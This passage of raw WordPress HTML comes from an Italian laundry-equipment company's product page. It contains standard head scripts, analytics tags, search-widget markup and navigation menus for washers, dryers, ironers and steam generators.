<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.3.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/pace.js?ver=6.9" id="pace-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.lplavanderie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lplavanderie.com/wp-json/wp/v2/pages/3382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lplavanderie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lplavanderie.com/calandra/" />
<link rel='shortlink' href='https://www.lplavanderie.com/?p=3382' />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.lplavanderie.com/it/calandra/" rel="alternate" />
<link hreflang="en" href="https://www.lplavanderie.com/en/calandra/" rel="alternate" />
<link hreflang="x-default" href="https://www.lplavanderie.com/calandra/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!--[if lt IE 9]><script src="https://www.lplavanderie.com/wp-content/themes/lp/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:2.1.1 Plugin Version:2.1.1-->
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <link rel="icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130485909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130485909-1');
</script>
<meta name="google-site-verification" content="zW2TiTLDKxAJD__HEcsChyKQJ42RyOkVG0PDzeBF1lk" />
<link rel='stylesheet' id='isotope-css-css' href='https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head> 
<body class="wp-singular page-template-default page page-id-3382 wp-theme-lp cookies-not-set  layout3 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<div class="go-to-top icon-up-open"></div>
<!-- background wrapper -->
<div id="container">   
 
		
	<div class="rt-top-bar fullwidth">
	<div class="top-bar-inner">
		<div class="top-bar-left">
					</div>
		<div class="top-bar-right">
			<div id="ajaxsearchlitewidget-5" class="topbar-widget widget AjaxSearchLiteWidget"><h5> </h5><div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search here..'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='it'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div></div>		</div>
	</div>
</div>
 

				

	<header class="top-header fullwidth ">

				

		<div class="header-elements default">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button"><span></span><span></span><span></span></div>

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://www.lplavanderie.com" title="LP Lavanderie"><img src="https://www.lplavanderie.com/wp-content/uploads/2022/04/LP-LAVANDERIE-LOGO-2022-.jpg" alt="LP Lavanderie" width="646" height="257" class="main_logo" /></a> 			</div><!-- / end #logo -->


			<div class="header-right">
				<div id="block-3" class="header-widget widget widget_block"><div class="wp-widget-group__inner-blocks"></div></div><nav class="main-navigation"><ul id="navigation" class="menu"><li id='menu-item-3037' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="http://www.lplavanderie.com/"><span>HOME</span></a> </li>
<li id='menu-item-6293' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/home-page/industria/"><span>INDUSTRIA</span></a> 
<ul class="sub-menu">
<li id='menu-item-3087' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/washer-extractors/">LAVATRICI</a> 
	<ul class="sub-menu">
<li id='menu-item-6635' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-media-capacita-serie-s/">Lavatrici Media Capacità Serie S</a> </li>
<li id='menu-item-6636' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-grandi-capacita-serie-s/">Lavatrici Grandi Capacità Serie S</a> </li>
	</ul>
</li>
<li id='menu-item-3080' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/tumble-dryers/">ESSICCATORI</a> 
	<ul class="sub-menu">
<li id='menu-item-6614' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-e/">ESSICCATORI INDUSTRIALI SERIE E</a> </li>
<li id='menu-item-7285' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-f/">ESSICCATORI INDUSTRIALI SERIE F</a> </li>
	</ul>
</li>
<li id='menu-item-6725' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/stacked/">SOVRAPPOSTI</a> 
	<ul class="sub-menu">
<li id='menu-item-6724' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrice-essiccatore-fxt-13x13/">Lavatrice + Essiccatore FXT 13&#215;13</a> </li>
<li id='menu-item-6733' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatore-fhg-2x15-kg/">Essiccatore FHG 2&#215;15 Kg</a> </li>
	</ul>
</li>
<li id='menu-item-3091' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/finishing-tables/">MACCHINE DA STIRO</a> 
	<ul class="sub-menu">
<li id='menu-item-6237' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/tavoli-a-punta/">Tavoli a Punta</a> </li>
<li id='menu-item-5463' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/modulari/">Modulari</a> </li>
<li id='menu-item-5464' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/rettangolari/">Rettangolari</a> </li>
	</ul>
</li>
<li id='menu-item-3094' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/flatwork-and-chest-ironers/">MANGANI</a> 
	<ul class="sub-menu">
<li id='menu-item-3095' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/calandre-asciuganti/">Calandre Asciuganti</a> </li>
<li id='menu-item-3096' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/mangani-mangani/">Mangani</a> </li>
	</ul>
</li>
<li id='menu-item-6682' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/lavaggio-a-secco/">LAVAGGIO A SECCO</a> 
	<ul class="sub-menu">
<li id='menu-item-6684' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-percloroetilene/">LAVASECCO PERCLOROETILENE</a> </li>
<li id='menu-item-6685' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-multisolvente/">LAVASECCO MULTISOLVENTE</a> </li>
	</ul>
</li>
<li id='menu-item-3083' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/generatori-di-vapore/">GENERATORI DI VAPORE</a> 
	<ul class="sub-menu">
<li id='menu-item-3256' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/generatori-di-vapore/">Generatori di vapore</a> </li>
<li id='menu-item-3801' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/generatori-di-vapore-elettrici/">Generatori di vapore elettrici</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-5162' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/"><span>PROFESSIONAL</span></a> 
<ul class="sub-menu">
<li id='menu-item-6477' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/mypro/">myPRO</a> 
	<ul class="sub-menu">
<li id='menu-item-6427' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-lavatrici-essicatoi-mangani/">myPRO lavatrici, essicatoi, mangani</a> </li>
<li id='menu-item-6449' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/myprozip-per-strutture-turistiche/">myPROzip per strutture turistiche</a> </li>
<li id='menu-item-6472' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-xl/">myPRO XL</a> </li>
	</ul>
</li>
<li id='menu-item-6319' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/lg/">LG</a> 
	<ul class="sub-menu">
<li id='menu-item-5254' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici/">LAVATRICI</a> </li>
<li id='menu-item-5473' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori/">ESSICCATORI</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-3424' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/noleggio/"><span>NOLEGGIO</span></a> </li>
<li id='menu-item-3288' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/self-service/"><span>SELF-SERVICE</span></a> </li>
<li id='menu-item-6751' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/industrie/"><span>SOLUZIONI</span></a> 
<ul class="sub-menu">
<li id='menu-item-6754' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-professionali/">LAVANDERIE PROFESSIONALI</a> </li>
<li id='menu-item-6780' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/lavanderie-industriali-ed-artigianali/">LAVANDERIE INDUSTRIALI ED ARTIGIANALI</a> </li>
<li id='menu-item-6795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-self-service/">LAVANDERIE SELF SERVICE</a> </li>
<li id='menu-item-6823' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/cura-della-salute/">CURA DELLA SALUTE</a> </li>
<li id='menu-item-6822' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/settore-alberghiero/">SETTORE ALBERGHIERO</a> </li>
<li id='menu-item-6821' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/ristorazione/">RISTORAZIONE</a> </li>
<li id='menu-item-6820' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/pulizia-professionale/">PULIZIA PROFESSIONALE</a> </li>
<li id='menu-item-6819' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/benessere/">BENESSERE</a> </li>
<li id='menu-item-6818' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/sport-e-tempo-libero/">SPORT E TEMPO LIBERO</a> </li>
<li id='menu-item-6817' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/marine/">MARINE</a> </li>
<li id='menu-item-6816' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/agroalimentare/">AGROALIMENTARE</a> </li>
</ul>
</li>
<li id='menu-item-6953' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/blog/"><span>BLOG</span></a> </li>
<li id='menu-item-3034' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/contatti/"><span>CONTATTI</span></a> </li>
<li id='menu-item-3882' data-depth='0' class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  title="Italiano" href="#"><span>Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></span></a> 
<ul class="sub-menu">
<li id='menu-item-7286' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom"><a  title="Italiano" href="https://www.lplavanderie.com/it/calandra/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a> </li>
<li id='menu-item-7287' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom"><a  title="English" href="https://www.lplavanderie.com/en/calandra/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a> </li>
</ul>
</li>
</ul></nav>			</div><!-- / end .header-right -->


					<!-- mobile menu -->
		<div class="mobile-nav">
				<!-- navigation holder -->
				<nav>
					<ul id="mobile-navigation" class="mobile-navigation-menu"><li id='mobile-menu-item-3037' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="http://www.lplavanderie.com/"><span>HOME</span></a> </li>
<li id='mobile-menu-item-6293' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/home-page/industria/"><span>INDUSTRIA</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-3087' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/washer-extractors/">LAVATRICI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6635' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-media-capacita-serie-s/">Lavatrici Media Capacità Serie S</a> </li>
<li id='mobile-menu-item-6636' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-grandi-capacita-serie-s/">Lavatrici Grandi Capacità Serie S</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3080' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/tumble-dryers/">ESSICCATORI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6614' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-e/">ESSICCATORI INDUSTRIALI SERIE E</a> </li>
<li id='mobile-menu-item-7285' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-f/">ESSICCATORI INDUSTRIALI SERIE F</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6725' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/stacked/">SOVRAPPOSTI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6724' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrice-essiccatore-fxt-13x13/">Lavatrice + Essiccatore FXT 13&#215;13</a> </li>
<li id='mobile-menu-item-6733' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatore-fhg-2x15-kg/">Essiccatore FHG 2&#215;15 Kg</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3091' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/finishing-tables/">MACCHINE DA STIRO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6237' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/tavoli-a-punta/">Tavoli a Punta</a> </li>
<li id='mobile-menu-item-5463' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/modulari/">Modulari</a> </li>
<li id='mobile-menu-item-5464' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/rettangolari/">Rettangolari</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3094' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/flatwork-and-chest-ironers/">MANGANI</a> 
	<ul class="sub-menu">
